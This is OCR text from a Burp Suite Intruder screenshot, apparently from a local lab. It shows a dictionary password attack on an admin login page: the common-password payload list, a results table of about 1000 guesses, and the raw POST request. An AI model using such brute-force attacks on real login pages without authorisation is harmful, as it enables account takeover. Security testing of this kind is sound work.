 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Sets
You can define one or more payload sets. The number of
and each payload type can be customized in different wa
Payload set: 1 Payload
Payload type: Simple list Request
? Payload Options [Simple list]
This payload type lets you configure a simple list of strin
Paste
Load ...
Remove
Clear
123456
password
12345678
qwerty
123456789
12345
1234
Add Enter a new item
Add from list ...
? Payload Processing
You can define rules to perform various processing tasks
Add
Edit
Remove
Up
Down
Enabled Rule
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
992 crazy 200 1716
993 hard 200 1716
994 england 200 1716
995 brazil 200 1716
996 1978 200 1716
997 01011980 200 1716
998 wildcat 200 1716
999 polina 200 1716
1000 freepass 200 1716
Request Response
Raw Params Headers Hex
POST /uploads/admin/login.php HTTP/1.1
Host: localhost1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Origin: http://localhost1
Connection: close
Referer: http://localhost1/uploads/admin/login.php?act=login
Cookie: PHPSESSID=49408198d89130e51e2e72b6bef7ccbc
Upgrade-Insecure-Requests: 1
admin_name=admin&admin_pwd=123456&submit=%B5%C7%C2%BC&act=do_login
? < + > Type a search term 0 matches
Finished